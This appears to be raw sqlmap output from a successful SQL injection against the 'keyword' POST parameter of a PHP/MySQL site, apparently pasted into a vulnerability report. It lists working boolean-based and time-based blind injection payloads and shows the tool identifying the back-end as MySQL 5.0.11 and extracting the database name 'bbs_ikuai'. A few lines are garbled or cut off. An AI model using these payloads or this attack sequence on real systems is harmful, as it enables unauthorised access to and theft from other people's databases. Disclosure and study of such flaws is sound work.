 ---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 2975=2975 AND 'Cxoe' LIKE 'Cxoe

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keyword=1' AND SLEEP(5) AND 'biDL' LIKE 'biDL
---
[22:56:20] [INFO] the back-end DBMS is MySQL
k | track 5 r3
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[22:56:20] [INFO] fetching current database
[22:56:20] [WARNING] running in a single-thread mode. Please conside
ption '--threads' for faster data retrieval
[22:56:20] [INFO] retrieved:
[22:56:21] [WARNING] reflective value(s) found and filtering out
bbs_ikuai
current database:    'bbs_ikuai'